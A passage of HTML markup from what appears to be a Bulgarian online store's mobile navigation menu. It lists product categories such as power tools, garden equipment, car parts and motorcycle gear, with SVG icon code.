    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ИНСТРУМЕНТИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ИНСТРУМЕНТИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vintoverti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВИНТОВЕРТИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПЕРФОРАТОРИ И КЪРТАЧИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ
                                  </a></li><li><a href="/collections/zavaruchna-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАВАРЪЧНА ТЕХНИКА
                                  </a></li><li><a href="/collections/gedoreta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГЕДОРЕТА
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРОМОТОРИ
                                  </a></li><li><a href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ
                                  </a></li><li><a href="/collections/rezervni-chasti-i-konsumativi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КОМПРЕСОРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ
                                  </a></li><li><a href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Отвертки и клещи
                                  </a></li><li><a href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Скоби
                                  </a></li><li><a href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Вложки
                                  </a></li><li><a href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти за плочки, фаянс, теракот и други
                                  </a></li><li><a href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Лебедки
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Електромотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ГРАДИНА
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градина" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ГРАДИНА
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rezachki-i-trimeri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗАЧКИ И ТРИМЕРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АКУМУЛАТОРНИ РЕЗАЧКИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВОДНИ ПОМПИ
                                  </a></li><li><a href="/collections/benzinovi-dvigateli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    БЕНЗИНОВИ ДВИГАТЕЛИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ МЕБЕЛИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Колекция Декоративни Соларни Лампи &quot;Сияние&quot;
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/solarni-lampi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      СОЛАРНИ ЛАМПИ
                    </a></li><li><a href="/collections/videonabludenie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ВИДЕОНАБЛЮДЕНИЕ
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ЗА ДОМА 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-за-дома" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ЗА ДОМА 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАКИНСКИ УРЕДИ
                                  </a></li><li><a href="/collections/domashni-potrebi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАШНИ ПОТРЕБНОСТИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/zashitia-sreshtu-nasekomi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                  </a></li><li><a href="/collections/drugi-produkti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАЗНИ
                                  </a></li><li><a href="/collections/audio-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АУДИО ТЕХНИКА
                                  </a></li><li><a href="/collections/lazeri-projektori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПРОЖЕКТОРИ И ЛАЗЕРИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    МАШИНИ ЗА ПОДСТРИГВАНЕ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        АВТО
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-авто" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            АВТО
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hidravlichni-krikove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО КРИКОВЕ
                                  </a></li><li><a href="/collections/avto-krikove-instrumenti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО АКСЕСОАРИ 
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Аудио Електроника
                                  </a></li><li><a href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Универсални стелки за автомобили
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Козметика
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MOTO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-moto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MOTO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Екипировка
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-екипировка" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Екипировка
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Каски за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ризници
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Очила
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Наколенки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Чорапи
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Аксесоари за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-аксесоари-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Аксесоари за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Степенки за Мотоциклет
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Гардове
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ръкохватки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Покривала за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Краш тапи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
